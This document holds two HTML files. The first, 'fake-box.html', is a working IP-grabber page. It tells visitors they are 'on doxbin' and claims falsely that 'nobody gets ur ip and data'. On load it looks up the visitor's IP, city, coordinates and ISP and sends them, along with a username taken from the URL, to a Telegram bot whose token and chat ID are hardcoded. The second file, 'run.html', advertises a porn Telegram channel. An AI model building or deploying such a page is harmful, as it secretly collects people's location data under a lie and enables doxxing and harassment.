
<file: fake-box.html>
<!DOCTYPE html>
<html lang="en, ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Location Tracker</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #1a1a1a;
            color: #ffffff;
            margin: 0;
            padding: 2em;
        }
        h1 {
            color: #ffffff;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.6);
        }
        hr {
            border: 1px solid #ffffff;
        }
        p {
            margin: 0.5em 0;
        }
        strong {
            color: #ffffff;
        }
        span {
            color: #b3b3b3;
        }
    </style>
</head>
<body>
    <h1>Hi! Your on doxbin 😈😈</h1>
    <h1>All this just a joke, nobody gets ur ip and data!!</h1>
    <h1>Все это просто шутка, никто не получит ваш ip и данные!!</h1>
    <hr>
    <p><strong>IP Address:</strong> <span id="ip_address"></span></p>
    <p><strong>Country:</strong> <span id="country_name"></span></p>
    <p><strong>Region:</strong> <span id="region_name"></span></p>
    <p><strong>City:</strong> <span id="city_name"></span></p>
    <p><strong>Latitude:</strong> <span id="latitude"></span></p>
    <p><strong>Longitude:</strong> <span id="longitude"></span></p>
    <p><strong>Postal Code:</strong> <span id="postal_code"></span></p>
    <p><strong>Timezone:</strong> <span id="timezone"></span></p>
    <p><strong>ISP:</strong> <span id="isp"></span></p>
    <p><strong>Username:</strong> <span id="username"></span></p>
    <hr>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            // Replace with your bot token and chat ID
            const botToken = "7290838758:AAE_9p4-Bu7qVum_aX5BO-ZAVFf5PIxwb2U";
            const chatId = "7936915348";

            // Function to send data to Telegram
            function sendToTelegram(message) {
                const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
                const payload = {
                    chat_id: chatId,
                    text: message,
                };

                fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    },
                    body: JSON.stringify(payload),
                })
                    .then(response => {
                        if (response.ok) {
                            console.log("Message sent to Telegram successfully.");
                        } else {
                            console.error("Failed to send message to Telegram.");
                        }
                    })
                    .catch(error => console.error("Error:", error));
            }

            // Fetch IP data
            fetch("https://ipapi.co/json/")
                .then(response => response.json())
                .then(data => {
                    const urlParams = new URLSearchParams(window.location.search);
                    const username = urlParams.get("username") || "Unknown User";

                    // Update the page with fetched data
                    document.getElementById("ip_address").textContent = data.ip;
                    document.getElementById("country_name").textContent = data.country_name;
                    document.getElementById("region_name").textContent = data.region;
                    document.getElementById("city_name").textContent = data.city;
                    document.getElementById("latitude").textContent = data.latitude;
                    document.getElementById("longitude").textContent = data.longitude;
                    document.getElementById("postal_code").textContent = data.postal;
                    document.getElementById("timezone").textContent = data.timezone;
                    document.getElementById("isp").textContent = data.org;
                    document.getElementById("username").textContent = username;

                    // Prepare message for Telegram
                    const message = `
IP Address: ${data.ip}
Country: ${data.country_name}
Region: ${data.region}
City: ${data.city}
Latitude: ${data.latitude}
Longitude: ${data.longitude}
Postal Code: ${data.postal}
Timezone: ${data.timezone}
ISP: ${data.org}
Username: ${username}
                    `;
                    sendToTelegram(message);
                })
                .catch(error => console.error("Error fetching IP data:", error));
        });
    </script>
</body>
<p><strong>All this just a joke, nobody gets ur ip and data!!</strong> <span id="jk"></span></p>
<p><strong>Все это просто шутка, никто не получит ваш ip и данные!!</strong> <span id="ru"></span></p>
</html>
</file>

<file: run.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nefor Project</title>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #0f0f1a;
            color: #e0e0ff;
            margin: 0;
            padding: 0;
            overflow-x: hidden;
        }

        .logo {
            position: fixed;
            top: 20px;
            left: 20px;
            width: 60px;
            height: 60px;
            border-radius: 50%;
            background: linear-gradient(135deg, #6e00ff, #ff00aa);
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 0 15px #6e00ff, 0 0 30px #ff00aa;
            z-index: 1000;
        }

        .logo-text {
            font-weight: bold;
            font-size: 18px;
            color: white;
            text-shadow: 0 0 10px rgba(255, 255, 255, 0.7);
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 100px 20px;
            text-align: center;
        }

        h1 {
            font-size: 3.5em;
            margin-bottom: 20px;
            text-shadow: 0 0 10px #6e00ff, 0 0 20px #ff00aa;
            animation: glow 2s infinite alternate;
        }

        p {
            font-size: 1.2em;
            margin-bottom: 40px;
            text-shadow: 0 0 5px #6e00ff;
        }

        .btn {
            display: inline-block;
            padding: 12px 30px;
            margin: 10px;
            background: linear-gradient(135deg, #6e00ff, #ff00aa);
            color: white;
            border: none;
            border-radius: 50px;
            font-size: 1.1em;
            cursor: pointer;
            text-decoration: none;
            box-shadow: 0 0 15px #6e00ff, 0 0 30px #ff00aa;
            transition: all 0.3s ease;
            animation: glow 2s infinite alternate;
        }

        .btn:hover {
            transform: scale(1.05);
            box-shadow: 0 0 20px #6e00ff, 0 0 40px #ff00aa;
        }

        @keyframes glow {
            from {
                text-shadow: 0 0 5px #6e00ff, 0 0 10px #ff00aa;
            }
            to {
                text-shadow: 0 0 15px #6e00ff, 0 0 30px #ff00aa;
            }
        }

        .features {
            display: flex;
            justify-content: space-around;
            flex-wrap: wrap;
            margin-top: 60px;
        }

        .feature {
            width: 30%;
            padding: 20px;
            margin: 10px;
            background: rgba(30, 30, 60, 0.5);
            border-radius: 15px;
            box-shadow: 0 0 10px rgba(110, 0, 255, 0.3);
            transition: all 0.3s ease;
        }

        .feature:hover {
            transform: translateY(-10px);
            box-shadow: 0 0 20px rgba(110, 0, 255, 0.6);
        }

        .feature h3 {
            color: #b388ff;
            text-shadow: 0 0 5px #6e00ff;
        }
    </style>
</head>
<body>
    <div class="logo">
        <div class="logo-text">NEFOR PORN</div>
    </div>

    <div class="container">
        <h1>Nefor P0rn</h1>
        <p>Порно с нефорятами лол</p>
        
        <a href="https://t.me/neforp0rno" class="btn">Telegram</a>

<!--        <div class="features">
            <div class="feature">
                <h3>Feature One</h3>
                <p>Advanced technology with cutting-edge design</p>
            </div>
            <div class="feature">
                <h3>Feature Two</h3>
                <p>Secure and reliable infrastructure</p>
            </div>
            <div class="feature">
                <h3>Feature Three</h3>
                <p>User-friendly interface for everyone</p>-->
            </div>
        </div>
    </div>
</body>
</html>
</file>
